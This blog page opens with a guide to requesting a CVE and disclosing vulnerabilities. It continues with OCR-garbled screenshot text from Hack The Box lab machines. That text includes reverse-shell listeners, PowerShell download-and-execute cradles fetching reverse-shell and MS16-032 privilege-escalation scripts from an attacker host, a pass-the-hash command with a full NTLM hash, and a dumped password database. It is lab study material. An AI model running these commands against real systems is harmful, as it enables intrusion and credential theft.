Written by @hyd3sec and boku

So you found a vulnerability and you want to get a CVE? SWEET!

Make sure that the vulnerability doesn’t already exist. That’d be lame if you went through all this work only to find it’s already out there… but still kudos to you for finding it! The only place you REALLY need to check is the MITRE database, but you should also check google, github, etc.
Contact the vendor/product owner and disclose the issue. Now if they have a bug bounty program that you’re involved with then unfortunately their disclosure policies may prevent you from disclosing it at all. Here’s the important part… take screenshots, save emails, do whatever to make sure that you document that you attempted to contact the application owner. This is where the clock starts ticking.

When contacting the vendor, aim for coordinated disclosure. In an ideal situation, you will release the vulnerability details after the vendor has been able to release a patch. With a responsive and cooperative vendor, MITRE has great documentation on how to progress your CVE to disclosure that can be found here: https://cve.mitre.org/CVEIDsAndHowToGetThem.pdf . However, for many reasons, the vendor will ghost you. If this is the case (and it typically is) this is what we do…
Disclosure is a gray area with no defined rules, but most people wait 30, 60, 90, or even up to 120 days after notifying/attempting to notify the vendor before disclosing. While you are waiting, go to the MITRE website and fill out the CVE request form. This process is going to be done on a case-by-case basis (ex. if the company/owner is a CVE Numbering Authority, also known as a CNA).
If you don’t see them in the CNA list, fill out this form: https://cveform.mitre.org/. This has taken us roughly 30 days on average, so we like to submit this once we find the vulnerability. Once you get a CVE ID (they will notify you by email), you’ll notice that it’s in a RESERVED state. This means that your CVE has been accepted by MITRE but has not been published yet.
Now while you’re waiting, it’s generally a good idea to keep trying to contact the application owner/developer at least every 30 days. Once you have waited however long you decide to/whatever the application owner and you agree upon, it’s time to publish! This is the best way that we have found to accomplish this:

- Send POC/exploit to PacketStorm Security/CX Security. A good format for the header is what Exploit-DB shows here: https://www.exploit-db.com/submit. Make sure that you include the RESERVED CVE-ID that you got from MITRE when you submit to these two websites.
- Once the exploits are published, send the links to MITRE by replying to the email that they sent you with a link to the published POC/Exploit.

- MITRE typically has a quick turn-around for this (1 day or so). Sometimes they email you with an update, sometimes they don’t. Best thing to do is to check the original CVE Link they sent and see if it changed from RESERVED and shows the details of the CVE.
- CONGRATS! YOU’VE GOT A PUBLISHED CVE!!!
- If you so choose, you can now try to send your exploit/POC to exploit-db. They typically won’t respond with an update on whether they decide to publish or not, but if not, try and try again!
EDIT: My friend Valerio had an issue where MITRE wasn’t being responsive. He had this addition:
If Mitre doesn’t respond to your email after months, it’s enough to open a new request not as a “CVE Request” but as “other”, specifying you are waiting for such a long time… after doing this, they replied to him after 24 hours with CVE IDs. Thanks Valerio!
Happy Hunting!


![kaliöhyd3 . "Tools/AutoRecon/resuIts/1ø.1ø.1ø.95/scans$ cat tcp_8Ø8Ø_http_gobuster.txt
(aux (Status:
(coml (Status:
/com4 (Status:
/com2 (Status:
/com3 (Status:
Icon (Status:
(docs (Status:
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
302) [Size: 0]
(examples (Status: 302) [Size: 0]
/favicon .ico (Status: 200) [Size: 21630]
(host-manager (Status: 302) [Size: 0]
/ index.jsp (Status: 200) [Size: 11398]
(manager (Status: 302) [Size: 0]
/nul (Status: 200) [Size: 0]](https://hyd3.home.blog/wp-content/uploads/2020/07/image-46.png?w=700)


![kaliö)hyd3 . "Documents/htb/jerry$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.96øø]
(c) 2013 Microsoft Corporation. All rights reserved .
whoami
nt authority\system
hostname
JERRY](https://hyd3.home.blog/wp-content/uploads/2020/07/image-52.png?w=516)




























![(decode (Status: 200) [Size: 552]
(decode. php (Status: 200) [Size: 552]
(dev (Status: 301) [Size: 310]
(encode (Status: 200) [Size: 554]
/encode.php (Status: 200) [Size:
554]
/ index (Status: 200) [Size: 38]
/ index.php (Status: 200) [Size:
38]
/ index.php (Status: 200) [Size: 38]](https://hyd3.home.blog/wp-content/uploads/2020/07/image-3.png?w=352)
![(decode (Status: 200) [Size: 552]
/decode.php (Status: 200) [Size: 552]
(dev (Status: 301) [Size: 308]
(encode (Status: 200) [Size: 554]
(encode. php (Status: 200) [Size:
554]
/ index (Status: 200) [Size: 38]
/ index.php (Status: 200) [Size:
38]
/ index.php (Status: 200) [Size: 38]](https://hyd3.home.blog/wp-content/uploads/2020/07/image-4.png?w=402)








![kaliö)hyd3 . "Tools/AutoRecon/resuIts/1Ø.1Ø.1Ø.63/scans$ sudo tcpdump -i tunø
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tunø, link-type RAW (Raw IP), capture size 262144 bytes
IP hyd3.5Ø661+ > 10.10.1ø.63.5øøøø: Flags seq 984844400:984845062, ack 30
63434529, win 501, options [nop, nop,TS val 1480055907 ecr 40178073], length 662
•24.973560 IP 10.10.10.63.5øøøø > hyd3.5Ø664: Flags seq 1:206, ack 662, win 254, op
09:22.
tions
[nop, nop,TS val 40181743 ecr 1480055907], length 205
•24.973596 IP hyd3.5Ø661+ > 10.10.1ø.63.5øøøø: Flags [ . ] , ack 206, win 501, options [nop,n
09:22.
val 1480055951 ecr 40181743], length
op , TS
•25 . 043798 IP 10.10.1Ø.63 > hyd3: ICMP echo request, id 1, seq 5, length
09:22.
•25.043814 IP hyd3 > 10.1Ø.1Ø.63: ICMP echo reply, id 1, seq 5, length
09:22.
•26.061409 IP 10.10.10.63 > hyd3: ICMP echo request, id 1, seq 6, length
09:22.
•26. 061442 IP hyd3 > 10.10.10.63: ICMP echo reply, id 1, seq 6, length
09:22.
•26.312795 IP hyd3.5Ø661+ > 10.10.10.63.5øøøø: Flags [P.], seq 662:1331, ack 206, win 501,
09:22.
options [nop, nop,TS val 1480057290 ecr 40181743], length 669
IP 10.10.1ø.63.5øøøø > hyd3.5Ø664: Flags [P.], seq 206:1161, ack 1331, win 252
, options [nop, nop,TS val 40183134 ecr 1480057290], length 955
IP hyd3.5Ø661+ > 10.10.1Ø.63.5ØØØØ: Flags
nop,TS val 1480057342 ecr 40183134], length
IP 10.10.10.63 > hyd3:
IP hyd3 > 10.10.10.63:
IP 10.10.10.63 > hyd3:
IP hyd3 > 10.10.10.63:
ICMP
ICMP
ICMP
ICMP
echo
echo
echo
echo
request, id
reply, id 1,
request, id
reply, id 1,
ack 1161, win 501, options [nop,
1, seq 7, length
seq 7, length
1, seq 8, length
seq 8, length](https://hyd3.home.blog/wp-content/uploads/2020/06/image-98.png?w=762)
![kaliöhyd3 . "Documents/htb/jeeves$ python -m
Serving HTTP on ø.ø.ø.ø port 8000 (http://ø.
- [28/May/2Ø2Ø 09 : 36: 12] "GET
10.10.10.63 -
http.server
ø.ø.ø:8øøø/) .
/ Invoke-PowerShe11Tcp.ps1 HTTP/I.I"
200 -](https://hyd3.home.blog/wp-content/uploads/2020/06/image-101.png?w=726)
![kaliö)hyd3 . —/Documents/htb/jeeves$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49688
Windows PowerSheII running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved .
PS C:
j eeves\kohsuke
PS C: hostname
Jeeves](https://hyd3.home.blog/wp-content/uploads/2020/06/image-102.png?w=522)



![CEH.kdbx [read-only]
Groups View Tools Help
- KeePassX
Database Entries
CEH
General
Windows
Network
Internet
a eMai1
Homebanking
Backup stuff
Bankof America
p DC Recovery PW
P EC-Counci1
It's a secret
Jenkins admin
Keys to the king...
Walmart.com
Username
Michae1321
administrator
hackerman123
admin
admin
bob
anonymous
URL
https://www.bankofamerica.com
https://www.eccouncil.org/progra...
http://localhost:8180/secret.jsp
http://localhost:8080
http://www.walmart.com](https://hyd3.home.blog/wp-content/uploads/2020/06/image-113.png?w=797)

![kaliö)hyd3 . •-/Documents/htb/ jeeves/smb$ pth-winexe -U administrator%aad3b435b51W4eeaad3b435b514
04ee: eøfb1fb85756c24235ff238cbe81feøø // 10.10.10.63 cmd . exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved .
C: \Windows
whoami
jeeves\administrator
C: \Windows
hostname
Jeeves](https://hyd3.home.blog/wp-content/uploads/2020/06/image-115.png?w=759)




![- [27/May/2Ø2Ø
110.10.10.8
.8 - - [27/May/2Ø2Ø
10.10. 10
"10.10.10
.8 - - [27/May/2Ø2Ø
.8 - - [27/May/2Ø2Ø
10.10.10
8 - - [27/May/2Ø2Ø
"10.10.10.
.8 - - [27/May/202ø
kaliö)hyd3 . "Documents/htb/optimum$ sudo python -m http.server 80
Serving HTTP on ø.ø.ø.ø port 80 (http•
.//ø.ø.ø.ø:80/) .
HTTP/I.I" 200
HTTP/I.I" 200
HTTP/I.I" 200
HTTP/I.I" 200
HTTP/I.I" 200
HTTP/I.I" 200
17:22:31]
17:22:31]
17:22:31]
17:22:32]
20:53:51]
20:53:51]
"GET
"GET
"GET
"GET
"GET
"GET
/ Invoke-PowerShe11Tcp. PSI
/ Invoke-PowerShe11Tcp. PSI
/ Invoke-PowerSheIITcp. PSI
/ Invoke-PowerShe11Tcp. PSI
/ Invoke-PowerShe11Tcp. PSI
/ Invoke-PowerSheIITcp. PSI](https://hyd3.home.blog/wp-content/uploads/2020/06/image-79.png?w=699)
![Ikaliö)hyd3 . "Documents/htb/optimum$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.8] 49282
Windows PowerSheII running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved .
PS C:](https://hyd3.home.blog/wp-content/uploads/2020/06/image-81.png?w=545)

![kaliö)hyd3 . —/Documents/htb/optimum$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.8] 49295
Windows PowerShe11 running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved .
PS http://1ø.1ø.14.3ø/winPEAS_64.exe -outfile winpeas64.exe
PS C: IEX(New-Object Net 'http://1ø.1ø.14.3ø/Sher10ck.ps1')
Title
MSBu11etin
CVEID
,Link
VulnStatus
Title
MSBu11etin
CVEID
Link
VulnStatus
Title
MSBu11etin
CVEID
Link
VulnStatus
Title
MSBu11etin
CVEID
'Link
VulnStatus
Title
MSBu11etin
•Link
VulnStatus
Title
MSBu11etin
CVEID
Link
VulnStatus
User Mode to Ring (KiTrapøD)
MS1ø-ø15
2010-0232
. https://www.exploit-db.com/exp10its/11199/
Not supported on 64-bit systems
Task Scheduler . XML
MS1ø-ø92
. 2010-3338, 2010-3888
. https://www.exploit-db.com/exp10its/1993ø/
Not Vulnerable
NTUserMessageCaII Win32k Kernel Pool Overflow
MS13-ø53
. 2013-1300
. https://www.exp10it-db.com/exp10its/33213/
Not supported on 64-bit systems
TrackPopupMenuEx Win32k NULL Page
MS13-ø81
. 2013-3881
. https://www.exp10it-db.com/exp10its/31576/
Not supported on 64-bit systems
TrackPopupMenu Win32k Null Pointer Dereference
MS14-ø58
. 2014-4113
. https://www.exploit-db.com/exp10its/351ø1/
Not Vulnerable
ClientCopyImage Win32k
MS15-ø51
. 2015-1701, 2015-2433
. https://www.exp10it-db.com/exp10its/37367/
Not Vulnerable](https://hyd3.home.blog/wp-content/uploads/2020/06/image-83.png?w=873)

![PS C:
Invoke-MS16-ø32
[by b33f öFuzzySec]
Operating system core count: 2
Duplicating CreateProcessWithLogonW handle
Done, using thread handle: 2472
Sniffing out privileged impersonation token..
Thread belongs to: svchost
Thread suspended
Wiping current impersonation token
Building SYSTEM impersonation token
Success, open SYSTEM token handle: 2468
Resuming thread..
Sniffing out SYSTEM shell..
Duplicating SYSTEM token
Starting token race
Starting process race
Holy handle leak Batman, we have a SYSTEM shell! !
PS C: whoami
optimum\kostas](https://hyd3.home.blog/wp-content/uploads/2020/06/image-84.png?w=463)
![Return
$ca11Resu1t -
- [Kerne132] : : Terminateprocess($processlnfo.hprocess,
$Ca11Resu1t [Kerne132] :
$Ca11Resu1t [Kerne132] :
$StartTokenRace .stop( )
$SafeGuard .Stop( )
1)
Invoke-MS16032 -Command "iex(New-Object Net .WebC1ient) .DownIoadString( 'http://1Ø.1Ø.14.3Ø/rev4445.psQ' )"](https://hyd3.home.blog/wp-content/uploads/2020/06/image-86.png?w=835)
![PS C: Net .WebC1ient) .down10adString( 'http://1Ø.1Ø.14.3Ø/Invoke-MS
16032 .psl')
[by b33f
[!] Holy handle leak Batman,
PS C:
öFuzzySec]
we have a SYSTEM shell!!](https://hyd3.home.blog/wp-content/uploads/2020/06/image-87.png?w=813)
![kalih)hvd3: "Tools/AutoRecon/resuIts/1Ø.1Ø.1Ø.8/scans$ rlwrap nc
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.8] 49325
Windows PowerSheII running as user SYSTEM on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved .
PS C:
nt authority\system
PS C:
-nvlp 4445](https://hyd3.home.blog/wp-content/uploads/2020/06/image-88.png?w=603)











![smb:
alt-name: DEBUGM-I.TXT
create time:
access time:
write time:
change_time:
Thu Aug 8
Thu Aug 8
Thu Aug 8
Thu Aug 8
allinfo
PM
PM
PM
PM
bytes
"Debug Mode Password . txt"
2019 EDT
2019 EDT
2019 EDT
2019 EDT
-attributes: A (20)
stream: [ : :$DATA], bytes
stream: [ : Password : $DATA] ,
15](https://hyd3.home.blog/wp-content/uploads/2020/06/image-61.png?w=605)

![>SETDIR .
Current directory set to HQK
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR co
man d
QUERY FILES IN CURRENT DIRECTORY
[DIR]
[DIR]
[DIR]
[1]
[2]
[3]
ALL QUERIES
LDAP
Logs
HqkSvc . exe
HqkSvc . InstallState
HQK_Con fi g. xm1
Current Directory: HQK](https://hyd3.home.blog/wp-content/uploads/2020/06/image-66.png?w=803)
![Current
>SETDIR
Current
>list
Use the
man d
Directory: HQK
LDAP
directory set to LDAP
query ID numbers below with the RUNQUERY command and the directory names with the SETDIR co
QUERY FILES IN CURRENT DIRECTORY
[1]
HqkLdap. exe
[2]
Ldap. conf
Current Directory:
LDAP](https://hyd3.home.blog/wp-content/uploads/2020/06/image-67.png?w=799)